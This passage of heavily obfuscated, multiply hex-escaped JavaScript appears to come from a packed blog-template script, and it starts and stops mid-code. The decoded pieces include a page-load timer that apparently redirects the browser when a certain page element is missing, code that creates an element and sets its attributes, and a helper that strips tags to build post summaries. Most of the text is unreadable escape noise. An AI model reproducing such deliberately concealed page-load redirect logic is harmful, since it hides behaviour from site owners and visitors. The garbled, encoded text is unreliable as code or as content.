c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x76\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x31\x77\x29\x7d\x29\x3b\x31\x66\x5b\x63\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x78\x20\x31\x68\x5b\x63\x5b\x31\x79\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x7a\x2c\x63\x5b\x31\x6a\x5d\x29\x5b\x63\x5b\x31\x41\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x63\x5b\x31\x42\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x43\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x44\x3b\x53\x3d\x63\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x63\x5b\x31\x45\x5d\x5d\x28\x63\x5b\x31\x46\x5d\x29\x3b\x31\x65\x28\x58\x5b\x63\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x63\x5b\x31\x47\x5d\x2b\x79\x2b\x63\x5b\x31\x48\x5d\x2b\x58\x5b\x30\x5d\x5b\x63\x5b\x31\x49\x5d\x5d\x2b\x63\x5b\x31\x4a\x5d\x2b\x78\x2b\x63\x5b\x31\x4b\x5d\x7d\x31\x4c\x7b\x53\x3d\x63\x5b\x31\x4d\x5d\x7d\x3b\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x63\x5b\x31\x4e\x5d\x2b\x74\x2b\x63\x5b\x31\x4f\x5d\x2b\x79\x2b\x63\x5b\x31\x50\x5d\x2b\x75\x2b\x63\x5b\x31\x51\x5d\x2b\x79\x2b\x63\x5b\x31\x52\x5d\x2b\x78\x2b\x63\x5b\x31\x53\x5d\x2b\x31\x67\x28\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x63\x5b\x31\x54\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x67\x2c\x32\x68\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x7c\x7c\x7c\x32\x41\x7c\x32\x42\x7c\x7c\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x31\x55\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x31\x57\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x32\x32\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x31\x56\x7c\x32\x33\x7c\x33\x77\x7c\x32\x31\x7c\x32\x30\x7c\x33\x78\x7c\x33\x79\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x7a\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x41\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4a\x2c\x34\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x49\x7c\x33\x4c\x7c\x33\x48\x7c\x33\x4b\x7c\x33\x4a\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x33\x56\x7c\x34\x63\x7c\x34\x33\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x34\x7c\x34\x30\x7c\x34\x32\x7c\x33\x52\x7c\x33\x51\x7c\x34\x69\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x50\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x31\x7c\x34\x68\x7c\x34\x62\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x48\x7c\x34\x59\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x5a\x7c\x34\x49\x7c\x34\x47\x7c\x34\x75\x7c\x34\x45\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x46\x7c\x34\x74\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x4f\x5c\x27\x2e\x33\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\